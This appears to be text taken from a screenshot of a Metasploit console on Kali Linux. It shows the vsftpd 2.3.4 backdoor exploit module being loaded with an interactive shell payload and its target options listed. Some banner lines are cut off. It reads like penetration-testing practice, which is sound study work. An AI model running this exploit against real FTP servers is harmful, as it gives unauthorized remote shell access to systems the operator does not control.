 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
KALI LIN
"the quieter you become, the more you a
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target: